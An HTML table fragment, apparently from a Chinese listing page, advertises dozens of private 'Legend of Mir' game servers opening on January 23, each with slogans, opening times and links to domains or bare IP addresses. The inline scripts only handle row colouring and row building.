<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.pk189.com target='_blank'>■76公益合击■</a></TD><TD width=13%><a href=http://www.pk189.com target='_blank'>「首战首区」</a></TD><TD width=18%><span class=STYLE3>1月/23日/8点开放</span></TD><TD align=center width=10%>【物价保值】</TD><TD>■无合成■无暗坑■低消费■纯公益■公-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「散人天堂」</TD><TD align=center width=8%><a href=http://www.pk189.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://my.mmmmpk.com target='_blank'>▇▇▇魔影微变</a></TD><TD width=13%><a href=http://my.mmmmpk.com target='_blank'>火龙单职业</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>首战首区</TD><TD>▇▇▇▇▇▇超低消费、长期耐玩▇▇▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一切靠打▇▇</TD><TD align=center width=8%><a href=http://my.mmmmpk.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:32770 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>马年★新版★首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.11.223/www.n.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇８０天仁合击</a></TD><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇全网独家▇</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>▇金币复古▇</TD><TD>▇永久囬收▇25全满▇长久耐玩▇散人吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>▇拿沙红苞▇</TD><TD align=center width=8%><a href=http://www.trhj888.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>５亿吨暴击超变态</a></TD><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>满屏红怪无限首爆</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>杀怪★送充值</TD><TD>攻速倍攻９９９█０血不死█秒怪如屠狗-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０充消费超低</TD><TD align=center width=8%><a href=http://1.17671.cn:837/aK.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>７６特色小极品+5</a></TD><TD width=13%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>一切靠打赤月终极</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点30分开放</span></TD><TD align=center width=10%>简单有趣耐玩</TD><TD>不肝不氪█稍加创新█永久耐玩█爆充值-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>长久稳定保值</TD><TD align=center width=8%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/23日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://211.154.24.66:26052 target='_blank'>公益合击▁▃▅▇</a></TD><TD width=13%><a href=http://211.154.24.66:26052 target='_blank'>▇▅▃▁首战首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点30分开放</span></TD><TD align=center width=10%>██复古██</TD><TD>不卖金币元宝▇▆▅▃▂全部靠打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群749429975</TD><TD align=center width=8%><a href=http://211.154.24.66:26052 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.176168.com target='_blank'>红牛复古</a></TD><TD width=13%><a href=https://www.176168.com target='_blank'>█情怀甄选</a></TD><TD width=18%><span class=STYLE3>1月/23日/19点30分开放</span></TD><TD align=center width=10%>█小极品+3█</TD><TD>█人气爆█物价稳█周期长█独家特色-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█长期首选</TD><TD align=center width=8%><a href=https://www.176168.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/23日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7932CFEA-81F2-F011-8294-0A72F24AA2FC}","▲　混沌之域　▲","http://43.248.116.219:5501/hdzy","多职业丶九大职业","1月/23日/〖通宵推荐〗","◆　超强魔次","多职业╲暗黑BUFF╲各种魔次╱宝宝全靠","暗黑鉴定","http://43.248.116.219:5501/hdzy");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B32CFEA-81F2-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/23日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7D32CFEA-81F2-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/23日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F32CFEA-81F2-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/23日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8132CFEA-81F2-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/23日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8332CFEA-81F2-F011-8294-0A72F24AA2FC}","１·７６神话永恒","https://810swt.s3.cn-east-2.jdcloud-oss.com","三职业复古全爆","1月/23日/〖通宵推荐〗","长期爆率全开","装备全爆●三职业●货币全可打●时间终","三职业无捐献","https://810swt.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8532CFEA-81F2-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/23日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8732CFEA-81F2-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/23日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D32CFEA-81F2-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/23日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9132CFEA-81F2-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/23日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F37254A-85F2-F011-8294-0A72F24AA2FC}","(﹍﹍老仙剑﹍﹍)","http://www.777321.xyz:3344/4801","(﹍﹍第一季﹍﹍)","1月/23日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/4801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8137254A-85F2-F011-8294-0A72F24AA2FC}","(﹍﹍老仙剑﹍﹍)","http://www.777321.xyz:3344/4801","(﹍﹍第一季﹍﹍)","1月/23日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/4801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8337254A-85F2-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/23日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8537254A-85F2-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/23日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8737254A-85F2-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.71daqc.top:10888","新思路极品+18","1月/23日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.71daqc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8937254A-85F2-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/23日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B37254A-85F2-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/23日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D37254A-85F2-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/23日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F37254A-85F2-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/23日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9137254A-85F2-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/23日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9337254A-85F2-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/23日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9537254A-85F2-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/23日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B2E00DB-88F2-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.adacd.top:41300","《２０●全满》","1月/23日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.adacd.top:41300");</script>
